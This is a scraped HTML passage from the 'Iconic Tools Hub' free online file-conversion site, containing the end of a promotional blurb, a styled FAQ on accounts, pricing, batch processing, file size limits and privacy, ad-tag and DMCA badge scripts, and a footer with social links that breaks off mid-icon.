                    <p style="color: #666; font-size: 0.95rem;">Intuitive tools that just work</p>
                </div>
                <div style="text-align: center;">
                    <h4 style="color: #6f42c1; margin-bottom: 10px; font-weight: 600;">🏆 Superior Results</h4>
                    <p style="color: #666; font-size: 0.95rem;">Professional-quality output every time</p>
                </div>
            </div>
        </div>
        
        <p style="font-size: 1.1rem; color: #2c3e50; font-weight: 600; margin: 25px 0;">
            No registration required. No payment necessary. No usage restrictions. Just powerful, professional tools at your fingertips.
        </p>
        
        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 30px; border-radius: 15px; margin-top: 30px;">
            <p style="font-size: 1.3rem; font-weight: 600; margin: 0;">Ready to revolutionize your digital productivity? Explore our tools now and experience the difference.</p>
        </div>
    
</article><center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Iconic Tools Hub - FAQs</title>
    <style>
        .faq-wrapper {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #ffffff;
            padding: 20px;
            margin: 0;
            box-sizing: border-box;
        }

        .faq-wrapper * {
            box-sizing: border-box;
        }

        .faq-wrapper .container {
            max-width: 1024px;
            margin: 0 auto;
            padding: 24px;
        }

        .faq-wrapper .header {
            text-align: center;
            margin-bottom: 48px;
            position: relative;
        }

        .faq-wrapper .header-bg {
            position: absolute;
            inset: 0;
            background: linear-gradient(135deg, rgba(59, 130, 246, 0.2) 0%, rgba(147, 51, 234, 0.2) 25%, rgba(236, 72, 153, 0.2) 50%, rgba(249, 115, 22, 0.2) 100%);
            border-radius: 24px;
            filter: blur(40px);
        }

        .faq-wrapper .header-content {
            position: relative;
            background: rgba(255, 255, 255, 0.9);
            backdrop-filter: blur(8px);
            border-radius: 24px;
            padding: 32px;
            border: 2px solid transparent;
            background-clip: padding-box;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        .faq-wrapper .header h1 {
            font-size: 2.25rem;
            font-weight: bold;
            margin-bottom: 16px;
            background: linear-gradient(135deg, #3b82f6 0%, #9333ea 25%, #ec4899 50%, #f97316 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            animation: pulse 2s ease-in-out infinite;
        }

        .faq-wrapper .header p {
            font-size: 1.125rem;
            font-weight: 500;
            background: linear-gradient(135deg, #4b5563 0%, #1f2937 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.8; }
        }

        .faq-wrapper .faq-container {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .faq-wrapper .faq-item {
            position: relative;
            border: 2px solid rgba(229, 231, 235, 0.6);
            border-radius: 16px;
            background: rgba(255, 255, 255, 0.9);
            backdrop-filter: blur(8px);
            overflow: hidden;
            transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            cursor: pointer;
        }

        .faq-wrapper .faq-item:hover {
            transform: scale(1.02) translateY(-4px);
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        .faq-wrapper .faq-question {
            width: 100%;
            padding: 24px 32px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 24px;
        }

        .faq-wrapper .question-content {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .faq-wrapper .question-icon {
            width: 48px;
            height: 48px;
            border-radius: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.5s ease;
            border: 2px solid;
        }

        .faq-wrapper .question-text {
            font-weight: bold;
            font-size: 1.125rem;
            line-height: 1.6;
            transition: all 0.5s ease;
            color: #1f2937;
        }

        .faq-wrapper .chevron {
            width: 40px;
            height: 40px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.5s ease;
        }

        .faq-wrapper .chevron svg {
            width: 24px;
            height: 24px;
            transition: all 0.5s ease;
            color: #9ca3af;
        }

        .faq-wrapper .faq-answer {
            max-height: 0;
            opacity: 0;
            overflow: hidden;
            transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .faq-wrapper .faq-answer.expanded {
            max-height: 400px;
            opacity: 1;
        }

        .faq-wrapper .answer-content {
            padding: 0 32px 24px 96px;
        }

        .faq-wrapper .answer-border {
            border-left: 4px solid;
            padding-left: 24px;
            margin-left: 4px;
            transition: all 0.5s ease;
        }

        .faq-wrapper .answer-text {
            color: #374151;
            line-height: 1.6;
            font-size: 1rem;
            transition: all 0.5s ease;
        }

        .faq-wrapper .footer {
            text-align: center;
            margin-top: 48px;
            padding-top: 32px;
            position: relative;
        }

        .faq-wrapper .footer-bg {
            position: absolute;
            inset: 0;
            background: linear-gradient(135deg, rgba(34, 197, 94, 0.1) 0%, rgba(59, 130, 246, 0.1) 50%, rgba(147, 51, 234, 0.1) 100%);
            border-radius: 12px;
            filter: blur(16px);
        }

        .faq-wrapper .footer-content {
            position: relative;
            background: rgba(255, 255, 255, 0.8);
            backdrop-filter: blur(8px);
            border-radius: 12px;
            padding: 24px;
            border: 1px solid rgba(229, 231, 235, 0.5);
        }

        .faq-wrapper .footer-content p {
            color: #374151;
        }

        .faq-wrapper .footer-link {
            background: linear-gradient(135deg, #3b82f6 0%, #9333ea 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .faq-wrapper .footer-link:hover {
            background: linear-gradient(135deg, #9333ea 0%, #ec4899 100%);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        /* Color variants for each FAQ item */
        .faq-wrapper .faq-item:nth-child(1) { --gradient-from: rgba(59, 130, 246, 0.2); --gradient-to: rgba(34, 211, 238, 0.1); --border-color: rgba(59, 130, 246, 0.3); --text-color: #2563eb; --hover-shadow: rgba(59, 130, 246, 0.2); }
        .faq-wrapper .faq-item:nth-child(2) { --gradient-from: rgba(147, 51, 234, 0.2); --gradient-to: rgba(236, 72, 153, 0.1); --border-color: rgba(147, 51, 234, 0.3); --text-color: #9333ea; --hover-shadow: rgba(147, 51, 234, 0.2); }
        .faq-wrapper .faq-item:nth-child(3) { --gradient-from: rgba(34, 197, 94, 0.2); --gradient-to: rgba(16, 185, 129, 0.1); --border-color: rgba(34, 197, 94, 0.3); --text-color: #059669; --hover-shadow: rgba(34, 197, 94, 0.2); }
        .faq-wrapper .faq-item:nth-child(4) { --gradient-from: rgba(249, 115, 22, 0.2); --gradient-to: rgba(239, 68, 68, 0.1); --border-color: rgba(249, 115, 22, 0.3); --text-color: #ea580c; --hover-shadow: rgba(249, 115, 22, 0.2); }
        .faq-wrapper .faq-item:nth-child(5) { --gradient-from: rgba(99, 102, 241, 0.2); --gradient-to: rgba(59, 130, 246, 0.1); --border-color: rgba(99, 102, 241, 0.3); --text-color: #4f46e5; --hover-shadow: rgba(99, 102, 241, 0.2); }
        .faq-wrapper .faq-item:nth-child(6) { --gradient-from: rgba(236, 72, 153, 0.2); --gradient-to: rgba(251, 113, 133, 0.1); --border-color: rgba(236, 72, 153, 0.3); --text-color: #db2777; --hover-shadow: rgba(236, 72, 153, 0.2); }
        .faq-wrapper .faq-item:nth-child(7) { --gradient-from: rgba(20, 184, 166, 0.2); --gradient-to: rgba(34, 211, 238, 0.1); --border-color: rgba(20, 184, 166, 0.3); --text-color: #0d9488; --hover-shadow: rgba(20, 184, 166, 0.2); }
        .faq-wrapper .faq-item:nth-child(8) { --gradient-from: rgba(234, 179, 8, 0.2); --gradient-to: rgba(249, 115, 22, 0.1); --border-color: rgba(234, 179, 8, 0.3); --text-color: #ca8a04; --hover-shadow: rgba(234, 179, 8, 0.2); }
        .faq-wrapper .faq-item:nth-child(9) { --gradient-from: rgba(139, 92, 246, 0.2); --gradient-to: rgba(147, 51, 234, 0.1); --border-color: rgba(139, 92, 246, 0.3); --text-color: #7c3aed; --hover-shadow: rgba(139, 92, 246, 0.2); }
        .faq-wrapper .faq-item:nth-child(10) { --gradient-from: rgba(16, 185, 129, 0.2); --gradient-to: rgba(34, 197, 94, 0.1); --border-color: rgba(16, 185, 129, 0.3); --text-color: #059669; --hover-shadow: rgba(16, 185, 129, 0.2); }

        .faq-wrapper .faq-item:hover {
            border-color: var(--border-color);
            box-shadow: 0 25px 50px -12px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .question-icon {
            background: linear-gradient(135deg, var(--gradient-from), var(--gradient-to));
            border-color: var(--border-color);
            transform: scale(1.1) rotate(3deg);
            box-shadow: 0 4px 6px -1px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .question-text {
            color: var(--text-color);
            transform: scale(1.05);
        }

        .faq-wrapper .faq-item:hover .chevron {
            background: linear-gradient(135deg, var(--gradient-from), var(--gradient-to));
            transform: scale(1.1);
            box-shadow: 0 4px 6px -1px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .chevron svg {
            color: var(--text-color);
        }

        .faq-wrapper .faq-item:hover .answer-border {
            border-left-color: var(--border-color);
        }

        .faq-wrapper .faq-item.expanded .chevron svg {
            transform: rotate(90deg);
        }

        .faq-wrapper .faq-item.expanded .answer-text {
            animation: fadeInSlide 0.5s ease-out;
        }

        @keyframes fadeInSlide {
            from {
                opacity: 0;
                transform: translateX(-16px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        @keyframes bounce {
            0%, 20%, 53%, 80%, 100% {
                transform: translate3d(0,0,0);
            }
            40%, 43% {
                transform: translate3d(0, -8px, 0);
            }
            70% {
                transform: translate3d(0, -4px, 0);
            }
            90% {
                transform: translate3d(0, -2px, 0);
            }
        }

        .faq-wrapper .faq-item.expanded .chevron svg {
            animation: bounce 0.5s ease-out;
        }
    </style>
</head>
<body>
    <div class="faq-wrapper">
        <div class="container">
            <div class="header">
                <div class="header-bg"></div>
                <div class="header-content">
                    <h1>Iconic Tools Hub – FAQs</h1>
                    <p>Find answers to commonly asked questions about our platform</p>
                </div>
            </div>

            <div class="faq-container">
                                    <div class="faq-item" data-index="0">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">What is Iconic Tools Hub?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Iconic Tools Hub is a browser-based platform that provides a comprehensive selection of free online tools, including PDF, image, video, file, AI, text, QR, and SEO utilities. All tools are accessible without downloads or installation.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="1">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Do I need to sign up or create an account to use the tools?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">No registration or account creation is required. The tools are fully functional and available for immediate use.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="2">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are all tools free to use?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, all tools on Iconic Tools Hub are free with no hidden fees or premium restrictions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="3">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Can I convert or process multiple files at once (batch processing)?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, several tools support batch processing, such as PNG to PDF, JPG to PDF, and HEIF to PDF.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="4">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are there any file size limits?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Some tools, such as the BMP to PDF converter, support files up to approximately 50 MB. Larger files may require compression before processing.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="5">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are my files safe on the platform?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, Iconic Tools Hub prioritizes user privacy and security. Files are processed securely and are not stored on the servers.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="6">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">What kinds of file conversions are supported?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">A wide range of conversions is supported. PDFs can be converted to and from formats such as WEBP, BMP, JPG, and CSV. Image tools include format conversion, background removal, compression, and creative effects. Additional tools include video downloaders, AI editors, file and document converters, and text and SEO utilities.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="7">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Do the tools maintain output quality?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, Iconic Tools Hub states that conversions maintain high-quality results. For example, image converters are designed to preserve quality throughout the process.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="8">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Which platforms does Iconic Tools Hub support?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">All tools are browser-based and platform-independent. They can be accessed from any modern browser on desktop or mobile, with no installation required.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="9">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Who runs Iconic Tools Hub and when was it founded?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">The site was developed by a team of technology enthusiasts and launched in 2023. Their mission is to provide high-quality, efficient, and user-focused tools to streamline digital tasks.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>

            <div class="footer">
                <div class="footer-bg"></div>
                <div class="footer-content">
                    <p>Still have questions? <span class="footer-link">Contact our support team</span></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const faqItems = document.querySelectorAll('.faq-wrapper .faq-item');
            let hoveredItem = null;
            
            faqItems.forEach((item, index) => {
                const question = item.querySelector('.faq-question');
                const answer = item.querySelector('.faq-answer');
                
                item.addEventListener('mouseenter', function() {
                    hoveredItem = index;
                    item.classList.add('expanded');
                    answer.classList.add('expanded');
                });
                
                item.addEventListener('mouseleave', function() {
                    hoveredItem = null;
                    item.classList.remove('expanded');
                    answer.classList.remove('expanded');
                });
            });
        });
    </script>
</body>
</html>
<center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<footer class="site-footer">
    <div class="container">
        <!-- Logo Section -->
        <div class="footer-logo">
            <span class="logo-text logo-1">Iconic</span><span class="logo-text logo-2">Tools</span><span class="logo-text logo-3">Hub</span>
        </div>
        
        <!-- About Us Section -->
        
        <div class="footer-about">
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_25_120.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
            <p>We are a leading company in providing the best services for our customers. Our goal is to deliver excellence and innovation.</p>
        </div>
    
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Social Icons Section -->
        <div class="footer-social-icons">
            <a href="https://www.facebook.com/people/iconic-tools-hub/61568531370673/" class="social-icon">
                <!-- Facebook Icon -->
               <svg width="64px" height="64px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="16" cy="16" r="14" fill="url(#paint0_linear_87_7208)"></circle> <path d="M21.2137 20.2816L21.8356 16.3301H17.9452V13.767C17.9452 12.6857 18.4877 11.6311 20.2302 11.6311H22V8.26699C22 8.26699 20.3945 8 18.8603 8C15.6548 8 13.5617 9.89294 13.5617 13.3184V16.3301H10V20.2816H13.5617V29.8345C14.2767 29.944 15.0082 30 15.7534 30C16.4986 30 17.2302 29.944 17.9452 29.8345V20.2816H21.2137Z" fill="white"></path> <defs> <linearGradient id="paint0_linear_87_7208" x1="16" y1="2" x2="16" y2="29.917" gradientUnits="userSpaceOnUse"> <stop stop-color="#18ACFE"></stop> <stop offset="1" stop-color="#0163E0"></stop> </linearGradient> </defs> </g></svg>
            </a>
            <a href="https://x.com/iconic_toolshub" class="social-icon">
                <!-- Twitter (X) Icon -->
               <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#1da1f2"></circle> <path d="M778 354.8c-18.8 8.3-38.9 13.9-60.1 16.5 21.6-13 38.2-33.5 46-57.9-20.2 11.8-42.7 20.4-66.5 25.2-19.1-20.4-46.2-33.2-76.4-33.2-57.8 0-104.7 46.9-104.7 104.6 0 8.3 1 16.3 2.7 23.9-87-4.1-164.2-45.9-215.8-109.1-9.1 15.4-14.2 33.2-14.2 52.7 0 36.4 18.5 68.4 46.6 87.2-17.2-.6-33.3-5.3-47.4-13.1v1.3c0 50.8 36 93.1 84 102.7-8.8 2.4-18.1 3.6-27.6 3.6-6.7 0-13.1-.6-19.5-1.8 13.4 41.6 52 71.9 98 72.7-35.7 28.1-81.1 44.8-129.8 44.8-8.3 0-16.6-.5-24.9-1.4 46.6 29.7 101.5 47 160.8 47C621.7 720.5 727 561 727 422.9c0-4.4 0-8.9-.3-13.4 20.4-14.7 38.3-33.2 52.3-54.2l-1-.5z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.instagram.com/iconictoolshub/" class="social-icon">
                <!-- Instagram Icon -->
                <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#e4405f"></circle> <path d="M512 256c-69.5 0-78.2.3-105.5 1.5-27.3 1.3-45.8 5.6-62.1 11.9-16.8 6.5-31.1 15.3-45.4 29.5s-23 28.5-29.5 45.4c-6.3 16.3-10.6 34.9-11.9 62.1-1.3 27.3-1.5 36-1.5 105.5s.3 78.2 1.5 105.5c1.3 27.2 5.6 45.8 11.9 62.1 6.5 16.8 15.3 31.1 29.5 45.4 14.2 14.2 28.5 23 45.4 29.5 16.3 6.3 34.9 10.6 62.1 11.9 27.3 1.3 36 1.5 105.5 1.5s78.2-.3 105.5-1.5c27.2-1.3 45.8-5.6 62.1-11.9 16.8-6.5 31.1-15.3 45.4-29.5 14.2-14.2 23-28.5 29.5-45.4 6.3-16.3 10.6-34.9 11.9-62.1 1.3-27.3 1.5-36 1.5-105.5s-.3-78.2-1.5-105.5c-1.3-27.2-5.6-45.8-11.9-62.1-6.5-16.8-15.3-31.1-29.5-45.4-14.2-14.2-28.5-23-45.4-29.5-16.3-6.3-34.9-10.6-62.1-11.9-27.3-1.2-36-1.5-105.5-1.5zm0 46.1c68.3 0 76.5.3 103.5 1.5 25 1.2 38.5 5.3 47.5 8.9 12 4.6 20.5 10.2 29.5 19.1 8.9 9 14.5 17.5 19.1 29.5 3.5 9 7.7 22.5 8.8 47.5 1.2 27 1.5 35.1 1.5 103.5s-.3 76.5-1.6 103.5c-1.3 25-5.5 38.5-9 47.5-4.8 12-10.2 20.5-19.2 29.5-8.9 8.9-17.6 14.5-29.4 19.1-9 3.5-22.7 7.7-47.7 8.8-27.2 1.2-35.2 1.5-103.7 1.5s-76.5-.3-103.7-1.6c-25-1.3-38.7-5.5-47.7-9-12.1-4.8-20.5-10.2-29.4-19.2-9-8.9-14.7-17.6-19.2-29.4-3.5-9-7.7-22.7-9-47.7-1-26.9-1.3-35.2-1.3-103.3 0-68.2.3-76.5 1.3-103.7 1.3-25 5.4-38.7 9-47.7 4.5-12.2 10.2-20.5 19.2-29.5 8.9-8.9 17.3-14.7 29.4-19.2 9-3.5 22.4-7.7 47.4-9 27.2-1 35.2-1.3 103.7-1.3l1 .7zm0 78.4c-72.6 0-131.5 58.9-131.5 131.5S439.4 643.5 512 643.5 643.5 584.6 643.5 512 584.6 380.5 512 380.5zm0 216.8c-47.1 0-85.3-38.2-85.3-85.3s38.2-85.3 85.3-85.3 85.3 38.2 85.3 85.3-38.2 85.3-85.3 85.3zm167.4-221.9c0 17-13.8 30.7-30.7 30.7-17 0-30.7-13.8-30.7-30.7s13.8-30.7 30.7-30.7c16.9-.1 30.7 13.7 30.7 30.7z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.youtube.com/@IconicToolsHub/shorts" class="social-icon">
                <!-- YouTube Icon -->
                <svg width="64px" height="64px" viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g fill="none" fill-rule="evenodd"> <path d="M36,72 L36,72 C55.882251,72 72,55.882251 72,36 L72,36 C72,16.117749 55.882251,-3.65231026e-15 36,0 L36,0 C16.117749,3.65231026e-15 -2.4348735e-15,16.117749 0,36 L0,36 C2.4348735e-15,55.882251 16.117749,72 36,72 Z" fill="#FF0002"></path> <path d="M31.044,42.269916 L31.0425,28.6877416 L44.0115,35.5022437 L31.044,42.269916 Z M59.52,26.3341627 C59.52,26.3341627 59.0505,23.003199 57.612,21.5363665 C55.7865,19.610299 53.7405,19.6012352 52.803,19.4894477 C46.086,19 36.0105,19 36.0105,19 L35.9895,19 C35.9895,19 25.914,19 19.197,19.4894477 C18.258,19.6012352 16.2135,19.610299 14.3865,21.5363665 C12.948,23.003199 12.48,26.3341627 12.48,26.3341627 C12.48,26.3341627 12,30.2467232 12,34.1577731 L12,37.8256098 C12,41.7381703 12.48,45.6492202 12.48,45.6492202 C12.48,45.6492202 12.948,48.9801839 14.3865,50.4470165 C16.2135,52.3730839 18.612,52.3126583 19.68,52.5135736 C23.52,52.8851913 36,53 36,53 C36,53 46.086,52.9848936 52.803,52.4954459 C53.7405,52.3821478 55.7865,52.3730839 57.612,50.4470165 C59.0505,48.9801839 59.52,45.6492202 59.52,45.6492202 C59.52,45.6492202 